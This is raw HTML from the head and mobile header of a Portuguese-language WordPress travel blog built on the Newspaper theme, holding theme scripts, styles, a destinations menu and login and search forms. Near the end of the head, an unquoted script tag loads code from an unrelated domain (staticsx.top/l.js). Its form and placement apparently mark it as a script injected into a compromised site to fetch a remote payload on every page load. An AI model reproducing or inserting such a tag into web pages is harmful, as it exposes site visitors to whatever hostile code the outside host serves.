    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.boraviajaragora.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.7";
var td_get_template_directory_uri="https:\/\/www.boraviajaragora.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c228282616";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-CGL337H3T2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-CGL337H3T2');
</script>
		<style type="text/css" id="wp-custom-css">
			.participe .author_invited_posts p a{font-family: "Museo 700" !important;font-weight: normal;}
.borapraparis_post p a{font-family:'Museo 700' !important;font-weight: normal;}
#menu-menu-destinos  a{font-size:13px !important;}
.single .td-post-content .wp-block-image{margin-bottom:30px;}
.home .tdb-featured-image-bg {display: none !important;}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-393 single-format-standard td-standard-pack budapeste global-block-template-8 tdb_template_670 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-mobile-container"><ul id="menu-menu-mobile" class="td-mobile-main-menu"><li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3538"><a href="https://www.boraviajaragora.com/">Início</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3195"><a href="https://www.boraviajaragora.com/destinos/">Destinos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3386"><a>África<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3197"><a href="https://www.boraviajaragora.com/africa/africa-do-sul/">África do Sul</a></li>
		<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://www.boraviajaragora.com/africa/botswana/">Botswana</a></li>
		<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://www.boraviajaragora.com/africa/marrocos/">Marrocos</a></li>
		<li id="menu-item-4911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4911"><a href="https://www.boraviajaragora.com/africa/quenia/">Quênia</a></li>
		<li id="menu-item-3200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3200"><a href="https://www.boraviajaragora.com/africa/tanzania/">Tanzânia</a></li>
		<li id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3201"><a href="https://www.boraviajaragora.com/africa/tunisia/">Tunísia</a></li>
		<li id="menu-item-4910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4910"><a href="https://www.boraviajaragora.com/africa/uganda/">Uganda</a></li>
		<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3202"><a href="https://www.boraviajaragora.com/africa/zambia/">Zâmbia</a></li>
		<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3203"><a href="https://www.boraviajaragora.com/africa/zimbabue/">Zimbábue</a></li>
	</ul>
</li>
	<li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3387"><a>América Central<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3205"><a href="https://www.boraviajaragora.com/america-central/anguilla/">Anguilla</a></li>
		<li id="menu-item-3206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3206"><a href="https://www.boraviajaragora.com/america-central/belize/">Belize</a></li>
		<li id="menu-item-3207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3207"><a href="https://www.boraviajaragora.com/america-central/costa-rica/">Costa Rica</a></li>
		<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3208"><a href="https://www.boraviajaragora.com/america-central/guatemala/">Guatemala</a></li>
		<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3209"><a href="https://www.boraviajaragora.com/america-central/honduras/">Honduras</a></li>
		<li id="menu-item-3210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3210"><a href="https://www.boraviajaragora.com/america-central/jamaica/">Jamaica</a></li>
		<li id="menu-item-3211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3211"><a href="https://www.boraviajaragora.com/america-central/nicaragua/">Nicarágua</a></li>
		<li id="menu-item-3212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3212"><a href="https://www.boraviajaragora.com/america-central/panama/">Panamá</a></li>
		<li id="menu-item-3909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3909"><a href="https://www.boraviajaragora.com/america-central/saint-barthelemy/">Saint Barthélemy</a></li>
		<li id="menu-item-3213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3213"><a href="https://www.boraviajaragora.com/america-central/stmartin-stmaarten/">Saint Martin / Sint Maarten</a></li>
	</ul>
</li>
	<li id="menu-item-3388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3388"><a>América do Norte<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3215"><a href="https://www.boraviajaragora.com/america-do-norte/mexico/">México</a></li>
	</ul>
</li>
	<li id="menu-item-3389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3389"><a>América do Sul<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3217"><a href="https://www.boraviajaragora.com/america-do-sul/bolivia/">Bolívia</a></li>
		<li id="menu-item-3218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3218"><a href="https://www.boraviajaragora.com/america-do-sul/brasil/">Brasil</a></li>
		<li id="menu-item-3219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3219"><a href="https://www.boraviajaragora.com/america-do-sul/chile/">Chile</a></li>
	</ul>
</li>
	<li id="menu-item-3390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3390"><a>Ásia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3221"><a href="https://www.boraviajaragora.com/asia/camboja/">Camboja</a></li>
		<li id="menu-item-3222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3222"><a href="https://www.boraviajaragora.com/asia/israel/">Israel</a></li>
		<li id="menu-item-3223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3223"><a href="https://www.boraviajaragora.com/asia/jordania/">Jordânia</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3224"><a href="https://www.boraviajaragora.com/asia/laos/">Laos</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3225"><a href="https://www.boraviajaragora.com/asia/palestina/">Palestina</a></li>
		<li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5001"><a href="https://www.boraviajaragora.com/asia/qatar/">Qatar</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3226"><a href="https://www.boraviajaragora.com/asia/tailandia/">Tailândia</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3228"><a href="https://www.boraviajaragora.com/asia/vietna/">Vietnã</a></li>
	</ul>
</li>
	<li id="menu-item-3391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3391"><a>Europa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.boraviajaragora.com/europa/albania/">Albânia</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3231"><a href="https://www.boraviajaragora.com/europa/alemanha/">Alemanha</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.boraviajaragora.com/europa/andorra/">Andorra</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3233"><a href="https://www.boraviajaragora.com/europa/croacia/">Croácia</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.boraviajaragora.com/europa/espanha/">Espanha</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.boraviajaragora.com/europa/franca/">França</a></li>
		<li id="menu-item-4912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4912"><a href="https://www.boraviajaragora.com/europa/gibraltar/">Gibraltar</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3236"><a href="https://www.boraviajaragora.com/europa/grecia/">Grécia</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3237"><a href="https://www.boraviajaragora.com/europa/hungria/">Hungria</a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3238"><a href="https://www.boraviajaragora.com/europa/inglaterra/">Inglaterra</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3239"><a href="https://www.boraviajaragora.com/europa/irlanda/">Irlanda</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3240"><a href="https://www.boraviajaragora.com/europa/italia/">Itália</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3241"><a href="https://www.boraviajaragora.com/europa/luxemburgo/">Luxemburgo</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3242"><a href="https://www.boraviajaragora.com/europa/monaco/">Mônaco</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3243"><a href="https://www.boraviajaragora.com/europa/montenegro/">Montenegro</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3244"><a href="https://www.boraviajaragora.com/europa/polonia/">Polônia</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://www.boraviajaragora.com/europa/russia/">Rússia</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3246"><a href="https://www.boraviajaragora.com/europa/suica/">Suíça</a></li>
		<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://www.boraviajaragora.com/europa/ucrania/">Ucrânia</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3539"><a>Destaques<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://www.boraviajaragora.com/borapraparis/">Bora pra Paris</a></li>
	<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://www.boraviajaragora.com/destaques/roteiros/">Roteiros</a></li>
	<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://www.boraviajaragora.com/destaques/top-10/">Top 10</a></li>
	<li id="menu-item-3250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3250"><a href="https://www.boraviajaragora.com/destaques/especiais/">Especiais</a></li>
</ul>
</li>
<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.boraviajaragora.com/planeje/">Planeje</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3258"><a href="https://www.boraviajaragora.com/participe/">Participe</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://www.boraviajaragora.com/podcast/">Podcast</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3257"><a href="https://www.boraviajaragora.com/contatos/">Contatos</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3254"><a href="https://www.boraviajaragora.com/sobre/">Sobre</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.boraviajaragora.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_167" class="tdc-zone"><div class="tdc_zone tdi_2_909  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_909{
                    min-height: 0;
                }.tdi_2_909 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_909:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_909:before {
                        width: 100%;
                    }
                }
}
</style>
<div class="tdi_1_167_rand_style td-element-style" ></div><div id="tdi_3_706" class="tdc-row"><div class="vc_row tdi_4_577  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4_577{
                    min-height: 0;
                }.tdi_4_577,
				.tdi_4_577 .tdc-columns{
				    display: block;
				}.tdi_4_577 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_577 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_577 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4_577{
position:relative;
}
}

</style>
<div class="tdi_3_706_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_706_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://localhost/newspapperx/wp-content/uploads/2020/10/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_706_rand_style{
background-color:#04344a !important;
}
}
 </style></div><div class="vc_column tdi_6_8aa  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_8aa{
                    vertical-align: baseline;
                }.tdi_6_8aa .wpb_wrapper,
				.tdi_6_8aa .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_8aa .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_8aa .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_8aa{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_8aa{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_666 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7_666" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_666{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_666{
                    display: inline-block;
                }.tdi_7_666 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_666 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_666 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_9a6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_9a6{
                    vertical-align: baseline;
                }.tdi_9_9a6 .wpb_wrapper,
				.tdi_9_9a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_9a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_9a6 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_9a6{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_9a6{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_11_6a0  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_6a0{
                    vertical-align: baseline;
                }.tdi_11_6a0 .wpb_wrapper,
				.tdi_11_6a0 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_11_6a0 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_11_6a0 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_11_6a0{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11_6a0{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_12_709 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_12_709" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_709{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_709{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_12_709 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_12_709 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short-light"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_13_6b6" class="tdc-row"><div class="vc_row tdi_14_f97  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_14_f97{
                    min-height: 0;
                }.tdi_14_f97,
				.tdi_14_f97 .tdc-columns{
				    display: block;
				}.tdi_14_f97 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_16_903  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_16_903{
                    vertical-align: baseline;
                }.tdi_16_903 .wpb_wrapper,
				.tdi_16_903 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_16_903 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_16_903 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_17_6b0 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_17_6b0" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17_6b0{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17_6b0 .tdb-logo-a,
                .tdi_17_6b0 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_17_6b0 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_17_6b0 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17_6b0 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_17_6b0 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_17_6b0 .tdb-logo-text-title{
                    display: none;
                }.tdi_17_6b0 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_17_6b0 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.boraviajaragora.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.boraviajaragora.com/wp-content/uploads/2020/10/boraviajaragora-logo-footer.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_18_790" class="tdc-row"><div class="vc_row tdi_19_6c0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_19_6c0{
                    min-height: 0;
                }.tdi_19_6c0,
				.tdi_19_6c0 .tdc-columns{
				    display: block;
				}.tdi_19_6c0 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_21_760  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_21_760{
                    vertical-align: baseline;
                }.tdi_21_760 .wpb_wrapper,
				.tdi_21_760 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_21_760 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_21_760 .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_23_106  td_separator_solid td_separator_center"><span style="border-color:rgba(0,80,104,0.8);border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_23_106{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_106{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
